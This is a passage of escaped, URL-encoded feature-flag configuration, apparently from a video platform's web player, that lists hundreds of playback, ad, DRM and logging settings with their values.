_custom_playhead_parsing\u003dtrue\u0026enable_dai_sdf_h5_preroll\u003dtrue\u0026enable_datasync_id_header_in_web_vss_pings\u003dtrue\u0026enable_default_mono_cta_migration_web_client\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_android\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_ios\u003dtrue\u0026enable_entity_store_from_dependency_injection\u003dtrue\u0026enable_error_corrections_infocard_web_client\u003dtrue\u0026enable_error_corrections_infocards_icon_web\u003dtrue\u0026enable_inline_muted_playback_on_web_search\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdc\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdcb\u003dtrue\u0026enable_kabuki_comments_on_shorts\u003ddisabled\u0026enable_ltc_param_fetch_from_innertube\u003dtrue\u0026enable_mixed_direction_formatted_strings\u003dtrue\u0026enable_modern_skip_button_on_web\u003dtrue\u0026enable_new_paid_product_placement\u003dtrue\u0026enable_open_in_new_tab_icon_for_short_dr_for_desktop_search\u003dtrue\u0026enable_out_of_stock_text_all_surfaces\u003dtrue\u0026enable_paid_content_overlay_bugfix\u003dtrue\u0026enable_pause_ads_on_ytv_html5\u003dtrue\u0026enable_pl_r_si_fa\u003dtrue\u0026enable_policy_based_hqa_filter_in_watch_server\u003dtrue\u0026enable_progres_commands_lr_feeds\u003dtrue\u0026enable_progress_commands_lr_shorts\u003dtrue\u0026enable_publishing_region_param_in_sus\u003dtrue\u0026enable_pv_screen_modern_text\u003dtrue\u0026enable_rpr_token_on_ltl_lookup\u003dtrue\u0026enable_sdf_companion_h5\u003dtrue\u0026enable_sdf_dai_h5_midroll\u003dtrue\u0026enable_sdf_h5_endemic_mid_post_roll\u003dtrue\u0026enable_sdf_on_h5_unplugged_vod_midroll\u003dtrue\u0026enable_sdf_shorts_player_bytes_h5\u003dtrue\u0026enable_server_driven_abr\u003dtrue\u0026enable_server_driven_abr_for_backgroundable\u003dtrue\u0026enable_server_driven_abr_url_generation\u003dtrue\u0026enable_server_driven_readahead\u003dtrue\u0026enable_skip_ad_guidance_prompt\u003dtrue\u0026enable_skip_to_next_messaging\u003dtrue\u0026enable_skippable_ads_for_unplugged_ad_pod\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web_increased_triggering_sensitivity\u003dtrue\u0026enable_smart_skip_speedmaster_on_web\u003dtrue\u0026enable_smearing_expansion_dai\u003dtrue\u0026enable_split_screen_ad_baseline_experience_endemic_live_h5\u003dtrue\u0026enable_to_call_playready_backend_directly\u003dtrue\u0026enable_unified_action_endcap_on_web\u003dtrue\u0026enable_video_display_compact_button_group_for_desktop_search\u003dtrue\u0026enable_voice_boost_feature\u003dtrue\u0026enable_vp9_appletv5_on_server\u003dtrue\u0026enable_watch_server_rejected_formats_logging\u003dtrue\u0026enable_web_delhi_icons\u003dtrue\u0026enable_web_home_top_landscape_image_layout_level_click\u003dtrue\u0026enable_web_media_session_metadata_fix\u003dtrue\u0026enable_web_premium_varispeed_upsell\u003dtrue\u0026enable_web_tiered_gel\u003dtrue\u0026enable_wiz_queue_effect_and_on_init_initial_runs\u003dtrue\u0026enable_yt_ata_iframe_authuser\u003dtrue\u0026enable_ytv_csdai_vp9\u003dtrue\u0026export_networkless_options\u003dtrue\u0026export_player_version_to_ytconfig\u003dtrue\u0026fill_live_request_config_in_ustreamer_config\u003dtrue\u0026fill_single_video_with_notify_to_lasr\u003dtrue\u0026filter_vb_without_non_vb_equivalents\u003dtrue\u0026filter_vp9_for_live_dai\u003dtrue\u0026fix_ad_miniplayer_controls_rendering\u003dtrue\u0026fix_ads_tracking_for_swf_config_deprecation_mweb\u003dtrue\u0026fix_h5_toggle_button_a11y\u003dtrue\u0026fix_survey_color_contrast_on_destop\u003dtrue\u0026fix_toggle_button_role_for_ad_components\u003dtrue\u0026fresca_polling_delay_override\u003d0\u0026gab_return_sabr_ssdai_config\u003dtrue\u0026gel_min_batch_size\u003d3\u0026gel_queue_timeout_max_ms\u003d60000\u0026gvi_channel_client_screen\u003dtrue\u0026h5_companion_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_enable_ad_mbs\u003dtrue\u0026h5_inplayer_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_reset_cache_and_filter_before_update_masthead\u003dtrue\u0026heatseeker_decoration_threshold\u003d0.0\u0026hfr_dropped_framerate_fallback_threshold\u003d0\u0026hide_cta_for_home_web_video_ads_animate_in_time\u003d2\u0026high_ccv_client_side_caching_h5\u003dtrue\u0026hls_use_new_codecs_string_api\u003dtrue\u0026html5_ad_timeout_ms\u003d0\u0026html5_adaptation_step_count\u003d0\u0026html5_ads_preroll_lock_timeout_delay_ms\u003d15000\u0026html5_allow_multiview_tile_preload\u003dtrue\u0026html5_allow_video_keyframe_without_audio\u003dtrue\u0026html5_apply_min_failures\u003dtrue\u0026html5_apply_start_time_within_ads_for_ssdai_transitions\u003dtrue\u0026html5_atr_disable_force_fallback\u003dtrue\u0026html5_att_playback_timeout_ms\u003d30000\u0026html5_attach_num_random_bytes_to_bandaid\u003d0\u0026html5_attach_po_token_to_bandaid\u003dtrue\u0026html5_autonav_cap_idle_secs\u003d0\u0026html5_autonav_quality_cap\u003d720\u0026html5_autoplay_default_quality_cap\u003d0\u0026html5_auxiliary_estimate_weight\u003d0.0\u0026html5_av1_ordinal_cap\u003d0\u0026html5_bandaid_attach_content_po_token\u003dtrue\u0026html5_block_pip_safari_delay\u003d0\u0026html5_bypass_contention_secs\u003d0.0\u0026html5_byterate_soft_cap\u003d0\u0026html5_check_for_idle_network_interval_ms\u003d-1\u0026html5_chipset_soft_cap\u003d8192\u0026html5_consume_all_buffered_bytes_one_poll\u003dtrue\u0026html5_continuous_goodput_probe_interval_ms\u003d0\u0026html5_d6de4_cloud_project_number\u003d868618676952\u0026html5_d6de4_defer_timeout_ms\u003d0\u0026html5_debug_data_log_probability\u003d0.0\u0026html5_decode_to_texture_cap\u003dtrue\u0026html5_default_ad_gain\u003d0.5\u0026html5_default_av1_threshold\u003d0\u0026html5_default_quality_cap\u003d0\u0026html5_defer_fetch_att_ms\u003d0\u0026html5_delayed_retry_count\u003d1\u0026html5_delayed_retry_delay_ms\u003d5000\u0026html5_deprecate_adservice\u003dtrue\u0026html5_deprecate_manifestful_fallback\u003dtrue\u0026html5_deprecate_video_tag_pool\u003dtrue\u0026html5_desktop_vr180_allow_panning\u003dtrue\u0026html5_df_downgrade_thresh\u003d0.6\u0026html5_disable_loop_range_for_shorts_ads\u003dtrue\u0026html5_disable_move_pssh_to_moov\u003dtrue\u0026html5_disable_non_contiguous\u003dtrue\u0026html5_disable_ustreamer_constraint_for_sabr\u003dtrue\u0026html5_disable_web_safari_dai\u003dtrue\u0026html5_displayed_frame_rate_downgrade_threshold\u003d45\u0026html5_drm_byterate_soft_cap\u003d0\u0026html5_drm_check_all_key_error_states\u003dtrue\u0026html5_drm_cpi_license_key\u003dtrue\u0026html5_drm_live_byterate_soft_cap\u003d0\u0026html5_early_media_for_sharper_shorts\u003dtrue\u0026html5_enable_ac3\u003dtrue\u0026html5_enable_audio_track_stickiness\u003dtrue\u0026html5_enable_audio_track_stickiness_phase_two\u003dtrue\u0026html5_enable_caption_changes_for_mosaic\u003dtrue\u0026html5_enable_composite_embargo\u003dtrue\u0026html5_enable_d6de4\u003dtrue\u0026html5_enable_d6de4_cold_start_and_error\u003dtrue\u0026html5_enable_d6de4_idle_priority_job\u003dtrue\u0026html5_enable_drc\u003dtrue\u0026html5_enable_drc_toggle_api\u003dtrue\u0026html5_enable_eac3\u003dtrue\u0026html5_enable_embedded_player_visibility_signals\u003dtrue\u0026html5_enable_oduc\u003dtrue\u0026html5_enable_sabr_from_watch_server\u003dtrue\u0026html5_enable_sabr_host_fallback\u003dtrue\u0026html5_enable_server_driven_request_cancellation\u003dtrue\u0026html5_enable_sps_retry_backoff_metadata_requests\u003dtrue\u0026html5_enable_ssdai_transition_with_only_enter_cuerange\u003dtrue\u0026html5_enable_triggering_cuepoint_for_slot\u003dtrue\u0026html5_enable_tvos_dash\u003dtrue\u0026html5_enable_tvos_encrypted_vp9\u003dtrue\u0026html5_enable_widevine_for_alc\u003dtrue\u0026html5_enable_widevine_for_fast_linear\u003dtrue\u0026html5_encourage_array_coalescing\u003dtrue\u0026html5_fill_default_mosaic_audio_track_id\u003dtrue\u0026html5_fix_multi_audio_offline_playback\u003dtrue\u0026html5_fixed_media_duration_for_request\u003d0\u0026html5_force_sabr_from_watch_server_for_dfss\u003dtrue\u0026html5_forward_click_tracking_params_on_reload\u003dtrue\u0026html5_gapless_ad_autoplay_on_video_to_ad_only\u003dtrue\u0026html5_gapless_ended_transition_buffer_ms\u003d200\u0026html5_gapless_handoff_close_end_long_rebuffer_cfl\u003dtrue\u0026html5_gapless_handoff_close_end_long_rebuffer_delay_ms\u003d0\u0026html5_gapless_loop_seek_offset_in_milli\u003d0\u0026html5_gapless_slow_seek_cfl\u003dtrue\u0026html5_gapless_slow_seek_delay_ms\u003d0\u0026html5_gapless_slow_start_delay_ms\u003d0\u0026html5_generate_content_po_token\u003dtrue\u0026html5_generate_session_po_token\u003dtrue\u0026html5_gl_fps_threshold\u003d0\u0026html5_hard_cap_max_vertical_resolution_for_shorts\u003d0\u0026html5_hdcp_probing_stream_url\u003d\u0026html5_head_miss_secs\u003d0.0\u0026html5_hfr_quality_cap\u003d0\u0026html5_high_res_logging_percent\u003d0.01\u0026html5_hopeless_secs\u003d0\u0026html5_huli_ssdai_use_playback_state\u003dtrue\u0026html5_idle_rate_limit_ms\u003d0\u0026html5_ignore_sabrseek_during_adskip\u003dtrue\u0026html5_innertube_heartbeats_for_fairplay\u003dtrue\u0026html5_innertube_heartbeats_for_playready\u003dtrue\u0026html5_innertube_heartbeats_for_widevine\u003dtrue\u0026html5_jumbo_mobile_subsegment_readahead_target\u003d3.0\u0026html5_jumbo_ull_nonstreaming_mffa_ms\u003d4000\u0026html5_jumbo_ull_subsegment_readahead_target\u003d1.3\u0026html5_kabuki_drm_live_51_default_off\u003dtrue\u0026html5_license_constraint_delay\u003d5000\u0026html5_live_abr_head_miss_fraction\u003d0.0\u0026html5_live_abr_repredict_fraction\u003d0.0\u0026html5_live_chunk_readahead_proxima_override\u003d0\u0026html5_live_low_latency_bandwidth_window\u003d0.0\u0026html5_live_normal_latency_bandwidth_window\u003d0.0\u0026html5_live_quality_cap\u003d0\u0026html5_live_ultra_low_latency_bandwidth_window\u003d0.0\u0026html5_liveness_drift_chunk_override\u003d0\u0026html5_liveness_drift_proxima_override\u003d0\u0026html5_log_audio_abr\u003dtrue\u0026html5_log_experiment_id_from_player_response_to_ctmp\u003d\u0026html5_log_first_ssdai_requests_killswitch\u003dtrue\u0026html5_log_rebuffer_events\u003d5\u0026html5_log_trigger_events_with_debug_data\u003dtrue\u0026html5_log_vss_extra_lr_cparams_freq\u003d\u0026html5_long_rebuffer_jiggle_cmt_delay_ms\u003d0\u0026html5_long_rebuffer_threshold_ms\u003d30000\u0026html5_manifestless_unplugged\u003dtrue\u0026html5_manifestless_vp9_otf\u003dtrue\u0026html5_max_buffer_health_for_downgrade_prop\u003d0.0\u0026html5_max_buffer_health_for_downgrade_secs\u003d0.0\u0026html5_max_byterate\u003d0\u0026html5_max_discontinuity_rewrite_count\u003d0\u0026html5_max_drift_per_track_secs\u003d0.0\u0026html5_max_headm_for_streaming_xhr\u003d0\u0026html5_max_live_dvr_window_plus_margin_secs\u003d46800.0\u0026html5_max_quality_sel_upgrade\u003d0\u0026html5_max_redirect_response_length\u003d8192\u0026html5_max_selectable_quality_ordinal\u003d0\u0026html5_max_vertical_resolution\u003d0\u0026html5_maximum_readahead_seconds\u003d0.0\u0026html5_media_fullscreen\u003dtrue\u0026html5_media_time_weight_prop\u003d0.0\u0026html5_min_failures_to_delay_retry\u003d3\u0026html5_min_media_duration_for_append_prop\u003d0.0\u0026html5_min_media_duration_for_cabr_slice\u003d0.01\u0026html5_min_playback_advance_for_steady_state_secs\u003d0\u0026html5_min_quality_ordinal\u003d0\u0026html5_min_readbehind_cap_secs\u003d60\u0026html5_min_readbehind_secs\u003d0\u0026html5_min_seconds_between_format_selections\u003d0.0\u0026html5_min_selectable_quality_ordinal\u003d0\u0026html5_min_startup_buffered_media_duration_for_live_secs\u003d0.0\u0026html5_min_startup_buffered_media_duration_secs\u003d1.2\u0026html5_min_startup_duration_live_secs\u003d0.25\u0026html5_min_underrun_buffered_pre_steady_state_ms\u003d0\u0026html5_min_upgrade_health_secs\u003d0.0\u0026html5_minimum_readahead_seconds\u003d0.0\u0026html5_mock_content_binding_for_session_token\u003d\u0026html5_move_disable_airplay\u003dtrue\u0026html5_no_placeholder_rollbacks\u003dtrue\u0026html5_non_onesie_attach_po_token\u003dtrue\u0026html5_offline_download_timeout_retry_limit\u003d4\u0026html5_offline_failure_retry_limit\u003d2\u0026html5_offline_playback_position_sync\u003dtrue\u0026html5_offline_prevent_redownload_downloaded_video\u003dtrue\u0026html5_onesie_check_timeout\u003dtrue\u0026html5_onesie_defer_content_loader_ms\u003d0\u0026html5_onesie_live_ttl_secs\u003d8\u0026html5_onesie_prewarm_interval_ms\u003d0\u0026html5_onesie_prewarm_max_lact_ms\u003d0\u0026html5_onesie_redirector_timeout_ms\u003d0\u0026html5_onesie_use_signed_onesie_ustreamer_config\u003dtrue\u0026html5_override_micro_discontinuities_threshold_ms\u003d-1\u0026html5_paced_poll_min_health_ms\u003d0\u0026html5_paced_poll_ms\u003d0\u0026html5_pause_on_nonforeground_platform_errors\u003dtrue\u0026html5_peak_shave\u003dtrue\u0026html5_perf_cap_override_sticky\u003dtrue\u0026html5_performance_cap_floor\u003d360\u0026html5_perserve_av1_perf_cap\u003dtrue\u0026html5_picture_in_picture_logging_onresize_ratio\u003d0.0\u0026html5_platform_max_buffer_health_oversend_duration_secs\u003d0.0\u0026html5_platform_minimum_readahead_seconds\u003d0.0\u0026html5_platform_whitelisted_for_frame_accurate_seeks\u003dtrue\u0026html5_player_att_initial_delay_ms\u003d3000\u0026html5_player_att_retry_delay_ms\u003d1500\u0026html5_player_autonav_logging\u003dtrue\u0026html5_player_dynamic_bottom_gradient\u003dtrue\u0026html5_player_min_build_cl\u003d-1\u0026html5_player_preload_ad_fix\u003dtrue\u0026html5_post_interrupt_readahead\u003d20\u0026html5_prefer_language_over_codec\u003dtrue\u0026html5_prefer_server_bwe3\u003dtrue\u0026html5_preload_wait_time_secs\u003d0.0\u0026html5_probe_primary_delay_base_ms\u003d0\u0026html5_process_all_encrypted_events\u003dtrue\u0026html5_publish_all_cuepoints\u003dtrue\u0026html5_qoe_proto_mock_length\u003d0\u0026html5_query_sw_secure_crypto_for_android\u003dtrue\u0026html5_random_playback_cap\u003d0\u0026html5_record_is_offline_on_playback_attempt_start\u003dtrue\u0026html5_record_ump_timing\u003dtrue\u0026html5_reload_by_kabuki_app\u003dtrue\u0026html5_remove_command_triggered_companions\u003dtrue\u0026html5_remove_not_servable_check_killswitch\u003dtrue\u0026html5_report_fatal_drm_restricted_error_killswitch\u003dtrue\u0026html5_report_slow_ads_as_error\u003dtrue\u0026html5_repredict_interval_ms\u003d0\u0026html5_request_only_hdr_or_sdr_keys\u003dtrue\u0026html5_request_size_max_kb\u003d0\u0026html5_request_size_min_kb\u003d0\u0026html5_reseek_after_time_jump_cfl\u003dtrue\u0026html5_reseek_after_time_jump_delay_ms\u003d0\u0026html5_resource_bad_status_delay_scaling\u003d1.5\u0026html5_restrict_streaming_xhr_on_sqless_requests\u003dtrue\u0026html5_retry_downloads_for_expiration\u003dtrue\u0026html5_retry_on_drm_key_error\u003dtrue\u0026html5_retry_on_drm_unavailable\u003dtrue\u0026html5_retry_quota_exceeded_via_seek\u003dtrue\u0026html5_return_playback_if_already_preloaded\u003dtrue\u0026html5_sabr_enable_server_xtag_selection\u003dtrue\u0026html5_sabr_force_max_network_interruption_duration_ms\u003d0\u0026html5_sabr_ignore_skipad_before_completion\u003dtrue\u0026html5_sabr_live_timing\u003dtrue\u0026html5_sabr_log_server_xtag_selection_onesie_mismatch\u003dtrue\u0026html5_sabr_min_media_bytes_factor_to_append_for_stream\u003d0.0\u0026html5_sabr_non_streaming_xhr_soft_cap\u003d0\u0026html5_sabr_non_streaming_xhr_vod_request_cancellation_timeout_ms\u003d0\u0026html5_sabr_report_partial_segment_estimated_duration\u003dtrue\u0026html5_sabr_report_request_cancellation_info\u003dtrue\u0026html5_sabr_request_limit_per_period\u003d20\u0026html5_sabr_request_limit_per_period_for_low_latency\u003d50\u0026html5_sabr_request_limit_per_period_for_ultra_low_latency\u003d20\u0026html5_sabr_skip_client_audio_init_selection\u003dtrue\u0026html5_sabr_unused_bloat_size_bytes\u003d0\u0026html5_samsung_kant_limit_max_bitrate\u003d0\u0026html5_seek_jiggle_cmt_delay_ms\u003d8000\u0026html5_seek_new_elem_delay_ms\u003d12000\u0026html5_seek_new_elem_shorts_delay_ms\u003d2000\u0026html5_seek_new_media_element_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_element_shorts_reuse_delay_ms\u003d0\u0026html5_seek_new_media_source_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_source_shorts_reuse_delay_ms\u003d0\u0026html5_seek_set_cmt_delay_ms\u003d2000\u0026html5_seek_timeout_delay_ms\u003d20000\u0026html5_server_stitched_dai_decorated_url_retry_limit\u003d5\u0026html5_session_po_token_interval_time_ms\u003d900000\u0026html5_set_video_id_as_expected_content_binding\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_cfl\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_delay_ms\u003d0\u0026html5_shorts_gapless_next_buffer_in_seconds\u003d0\u0026html5_shorts_gapless_no_gllat\u003dtrue\u0026html5_shorts_gapless_slow_start_delay_ms\u003d0\u0026html5_show_drc_toggle\u003dtrue\u0026html5_simplified_backup_timeout_sabr_live\u003dtrue\u0026html5_skip_empty_po_token\u003dtrue\u0026html5_skip_slow_ad_delay_ms\u003d15000\u0026html5_slow_start_no_media_source_delay_ms\u003d0\u0026html5_slow_start_timeout_delay_ms\u003d20000\u0026html5_ssdai_enable_media_end_cue_range\u003dtrue\u0026html5_ssdai_enable_new_seek_logic\u003dtrue\u0026html5_ssdai_failure_retry_limit\u003d0\u0026html5_ssdai_log_missing_ad_config_reason\u003dtrue\u0026html5_stall_factor\u003d0.0\u0026html5_sticky_duration_mos\u003d0\u0026html5_store_xhr_headers_readable\u003dtrue\u0026html5_streaming_resilience\u003dtrue\u0026html5_streaming_xhr_time_based_consolidation_ms\u003d-1\u0026html5_subsegment_readahead_load_speed_check_interval\u003d0.5\u0026html5_subsegment_readahead_min_buffer_health_secs\u003d0.25\u0026html5_subsegment_readahead_min_buffer_health_secs_on_timeout\u003d0.1\u0026html5_subsegment_readahead_min_load_speed\u003d1.5\u0026html5_subsegment_readahead_seek_latency_fudge\u003d0.5\u0026html5_subsegment_readahead_target_buffer_health_secs\u003d0.5\u0026html5_subsegment_readahead_timeout_secs\u003d2.0\u0026html5_track_overshoot\u003dtrue\u0026html5_transfer_processing_logs_interval\u003d1000\u0026html5_ugc_live_audio_51\u003dtrue\u0026html5_ugc_vod_audio_51\u003dtrue\u0026html5_unreported_seek_reseek_delay_ms\u003d0\u0026html5_update_time_on_seeked\u003dtrue\u0026html5_use_init_selected_audio\u003dtrue\u0026html5_use_jsonformatter_to_parse_player_response\u003dtrue\u0026html5_use_post_for_media\u003dtrue\u0026html5_use_shared_owl_instance\u003dtrue\u0026html5_use_ump\u003dtrue\u0026html5_use_ump_timing\u003dtrue\u0026html5_use_video_transition_endpoint_heartbeat\u003dtrue\u0026html5_video_tbd_min_kb\u003d0\u0026html5_viewport_undersend_maximum\u003d0.0\u0026html5_volume_slider_tooltip\u003dtrue\u0026html5_wasm_initialization_delay_ms\u003d0.0\u0026html5_web_po_experiment_ids\u003d[]\u0026html5_web_po_request_key\u003d\u0026html5_web_po_token_disable_caching\u003dtrue\u0026html5_webpo_idle_priority_job\u003dtrue\u0026html5_webpo_kaios_defer_timeout_ms\u003d0\u0026html5_woffle_resume\u003dtrue\u0026html5_workaround_delay_trigger\u003dtrue\u0026idb_immediate_commit\u003dtrue\u0026ignore_overlapping_cue_points_on_endemic_live_html5\u003dtrue\u0026il_attach_cache_limit\u003dtrue\u0026il_payload_scraping\u003d\u0026il_use_view_model_logging_context\u003dtrue\u0026initial_gel_batch_timeout\u003d2000\u0026injected_license_handler_error_code\u003d0\u0026injected_license_handler_license_status\u003d0\u0026ios_and_android_fresca_polling_delay_override\u003d0\u0026itdrm_always_generate_media_keys\u003dtrue\u0026itdrm_always_use_widevine_sdk\u003dtrue\u0026itdrm_disable_external_key_rotation_system_ids\u003d[]\u0026itdrm_enable_revocation_reporting\u003dtrue\u0026itdrm_injected_license_service_error_code\u003d0\u0026itdrm_set_sabr_license_constraint\u003dtrue\u0026itdrm_use_fairplay_sdk\u003dtrue\u0026itdrm_use_widevine_sdk_for_premium_content\u003dtrue\u0026itdrm_use_widevine_sdk_only_for_sampled_dod\u003dtrue\u0026itdrm_widevine_hardened_vmp_mode\u003dlog\u0026json_condensed_response\u003dtrue\u0026kev_adb_pg\u003dtrue\u0026kevlar_command_handler_command_banlist\u003d[]\u0026kevlar_delhi_modern_web_endscreen_ideal_tile_width_percentage\u003d0.27\u0026kevlar_delhi_modern_web_endscreen_max_rows\u003d2\u0026kevlar_delhi_modern_web_endscreen_max_width\u003d500\u0026kevlar_delhi_modern_web_endscreen_min_width\u003d200\u0026kevlar_gel_error_routing\u003dtrue\u0026kevlar_miniplayer_expand_top\u003dtrue\u0026kevlar_miniplayer_play_pause_on_scrim\u003dtrue\u0026kevlar_playback_associated_queue\u003dtrue\u0026launch_license_service_all_ott_videos_automatic_fail_open\u003dtrue\u0026live_chat_enable_controller_extraction\u003dtrue\u0026live_chat_enable_rta_manager\u003dtrue\u0026live_chunk_readahead\u003d3\u0026log_click_with_layer_from_element_in_command_handler\u003dtrue\u0026log_window_onerror_fraction\u003d0.1\u0026manifestless_post_live\u003dtrue\u0026manifestless_post_live_ufph\u003dtrue\u0026max_body_size_to_compress\u003d500000\u0026max_cdfe_quality_ordinal\u003d0\u0026max_prefetch_window_sec_for_livestream_optimization\u003d10\u0026max_resolution_for_white_noise\u003d360\u0026mdx_enable_privacy_disclosure_ui\u003dtrue\u0026mdx_load_cast_api_bootstrap_script\u003dtrue\u0026migrate_remaining_web_ad_badges_to_innertube\u003dtrue\u0026min_prefetch_offset_sec_for_livestream_optimization\u003d20\u0026mta_drc_mutual_exclusion_removal\u003dtrue\u0026music_enable_shared_audio_tier_logic\u003dtrue\u0026mweb_account_linking_noapp\u003dtrue\u0026mweb_enable_browse_chunks\u003dtrue\u0026mweb_enable_fine_scrubbing_for_recs\u003dtrue\u0026mweb_enable_skippables_on_jio_phone\u003dtrue\u0026mweb_native_control_in_faux_fullscreen_shared\u003dtrue\u0026mweb_player_control_on_hover\u003dtrue\u0026mweb_progress_bar_seek_on_mouse_click\u003dtrue\u0026mweb_shorts_comments_panel_id_change\u003dtrue\u0026network_polling_interval\u003d30000\u0026networkless_logging\u003dtrue\u0026new_codecs_string_api_uses_legacy_style\u003dtrue\u0026no_client_ve_attach_unless_shown\u003dtrue\u0026no_drm_on_demand_with_cc_license\u003dtrue\u0026no_filler_video_for_ssa_playbacks\u003dtrue\u0026onesie_add_gfe_frontline_to_player_request\u003dtrue\u0026onesie_enable_override_headm\u003dtrue\u0026override_drm_required_playback_policy_channels\u003d[]\u0026pageid_as_header_web\u003dtrue\u0026player_ads_set_adformat_on_client\u003dtrue\u0026player_bootstrap_method\u003dtrue\u0026player_destroy_old_version\u003dtrue\u0026player_enable_playback_playlist_change\u003dtrue\u0026player_new_info_card_format\u003dtrue\u0026player_underlay_min_player_width\u003d768.0\u0026player_underlay_video_width_fraction\u003d0.6\u0026player_web_canary_stage\u003d0\u0026playready_first_play_expiration\u003d-1\u0026podcasts_videostats_default_flush_interval_seconds\u003d0\u0026polymer_bad_build_labels\u003dtrue\u0026polymer_verifiy_app_state\u003dtrue\u0026populate_format_set_info_in_cdfe_formats\u003dtrue\u0026populate_head_minus_in_watch_server\u003dtrue\u0026preskip_button_style_ads_backend\u003d\u0026proxima_auto_threshold_max_network_interruption_duration_ms\u003d0\u0026proxima_auto_threshold_min_bandwidth_estimate_bytes_per_sec\u003d0\u0026qoe_nwl_downloads\u003dtrue\u0026qoe_send_and_write\u003dtrue\u0026quality_cap_for_inline_playback\u003d0\u0026quality_cap_for_inline_playback_ads\u003d0\u0026read_ahead_model_name\u003d\u0026refactor_mta_default_track_selection\u003dtrue\u0026reject_hidden_live_formats\u003dtrue\u0026reject_live_vp9_mq_clear_with_no_abr_ladder\u003dtrue\u0026remove_chevron_from_ad_disclosure_banner_h5\u003dtrue\u0026remove_masthead_channel_banner_on_refresh\u003dtrue\u0026remove_slot_id_exited_trigger_for_dai_in_player_slot_expire\u003dtrue\u0026replace_client_url_parsing_with_server_signal\u003dtrue\u0026replace_playability_retriever_in_watch\u003dtrue\u0026return_drm_product_unknown_for_clear_playbacks\u003dtrue\u0026sabr_enable_host_fallback\u003dtrue\u0026self_podding_header_string_template\u003dself_podding_interstitial_message\u0026self_podding_midroll_choice_string_template\u003dself_podding_midroll_choice\u0026send_config_hash_timer\u003d0\u0026serve_adaptive_fmts_for_live_streams\u003dtrue\u0026set_mock_id_as_expected_content_binding\u003d\u0026shell_load_gcf\u003dtrue\u0026shorten_initial_gel_batch_timeout\u003dtrue\u0026shorts_mode_to_player_api\u003dtrue\u0026simply_embedded_enable_botguard\u003dtrue\u0026slow_compressions_before_abandon_count\u003d4\u0026small_avatars_for_comments\u003dtrue\u0026smart_skip_web_player_bar_min_hover_length_milliseconds\u003d1000\u0026smarter_ve_dedupping\u003dtrue\u0026speedmaster_cancellation_movement_dp\u003d10\u0026speedmaster_playback_rate\u003d2.0\u0026speedmaster_touch_activation_ms\u003d500\u0026stop_handling_click_for_non_rendering_overlay_layout\u003dtrue\u0026streaming_data_emergency_itag_blacklist\u003d[]\u0026substitute_ad_cpn_macro_in_ssdai\u003dtrue\u0026suppress_error_204_logging\u003dtrue\u0026trim_adaptive_formats_signature_cipher_for_sabr_content\u003dtrue\u0026tv_pacf_logging_sample_rate\u003d0.01\u0026tvhtml5_unplugged_preload_cache_size\u003d5\u0026use_event_time_ms_header\u003dtrue\u0026use_fifo_for_networkless\u003dtrue\u0026use_generated_media_keys_in_fairplay_requests\u003dtrue\u0026use_inlined_player_rpc\u003dtrue\u0026use_new_codecs_string_api\u003dtrue\u0026use_request_time_ms_header\u003dtrue\u0026use_rta_for_player\u003dtrue\u0026use_session_based_sampling\u003dtrue\u0026use_simplified_remove_webm_rules\u003dtrue\u0026use_thumbnail_overlay_time_status_renderer_for_live_badge\u003dtrue\u0026use_video_playback_premium_signal\u003dtrue\u0026variable_buffer_timeout_ms\u003d0\u0026vp9_drm_live\u003dtrue\u0026vss_final_ping_send_and_write\u003dtrue\u0026vss_playback_use_send_and_write\u003dtrue\u0026web_api_url\u003dtrue\u0026web_attention_logging_scroll_throttle\u003d500.0\u0026web_attention_logging_throttle\u003d500\u0026web_button_vm_refactor_disabled\u003dtrue\u0026web_cinematic_watch_settings\u003dtrue\u0026web_client_version_override\u003d\u0026web_collect_offline_state\u003dtrue\u0026web_component_wrapper_track_owner\u003dtrue\u0026web_csi_action_sampling_enabled\u003dtrue\u0026web_dedupe_ve_grafting\u003dtrue\u0026web_enable_ab_rsp_cl\u003dtrue\u0026web_enable_caption_language_preference_stickiness\u003dtrue\u0026web_enable_course_icon_update\u003dtrue\u0026web_enable_error_204\u003dtrue\u0026web_enable_keyboard_shortcut_for_timely_actions\u003dtrue\u0026web_enable_shopping_timely_shelf_client\u003dtrue\u0026web_enable_timely_actions\u003dtrue\u0026web_fix_fine_scrubbing_false_play\u003dtrue\u0026web_foreground_heartbeat_interval_ms\u003d28000\u0026web_fullscreen_shorts\u003dtrue\u0026web_gcf_hashes_innertube\u003dtrue\u0026web_gel_debounce_ms\u003d10000\u0026web_gel_timeout_cap\u003dtrue\u0026web_heat_map_v2\u003dtrue\u0026web_hide_next_button\u003dtrue\u0026web_hide_watch_info_empty\u003dtrue\u0026web_load_prediction_threshold\u003d0.1\u0026web_logging_max_batch\u003d100\u0026web_max_tracing_events\u003d50\u0026web_navigation_prediction_threshold\u003d0.1\u0026web_op_signal_type_banlist\u003d[]\u0026web_playback_associated_log_ctt\u003dtrue\u0026web_playback_associated_ve\u003dtrue\u0026web_player_api_logging_fraction\u003d0.01\u0026web_player_big_mode_screen_width_cutoff\u003d4001\u0026web_player_default_peeking_px\u003d36\u0026web_player_enable_featured_product_banner_exclusives_on_desktop\u003dtrue\u0026web_player_enable_featured_product_banner_promotion_text_on_desktop\u003dtrue\u0026web_player_innertube_playlist_update\u003dtrue\u0026web_player_ipp_canary_type_for_logging\u003d\u0026web_player_log_click_before_generating_ve_conversion_params\u003dtrue\u0026web_player_miniplayer_in_context_menu\u003dtrue\u0026web_player_mouse_idle_wait_time_ms\u003d3000\u0026web_player_music_visualizer_treatment\u003dfake\u0026web_player_offline_playlist_auto_refresh\u003dtrue\u0026web_player_playable_sequences_refactor\u003dtrue\u0026web_player_quick_hide_timeout_ms\u003d250\u0026web_player_seek_chapters_by_shortcut\u003dtrue\u0026web_player_seek_overlay_additional_arrow_threshold\u003d200\u0026web_player_seek_overlay_duration_bump_scale\u003d0.9\u0026web_player_seek_overlay_linger_duration\u003d1000\u0026web_player_sentinel_is_uniplayer\u003dtrue\u0026web_player_show_music_in_this_video_graphic\u003dvideo_thumb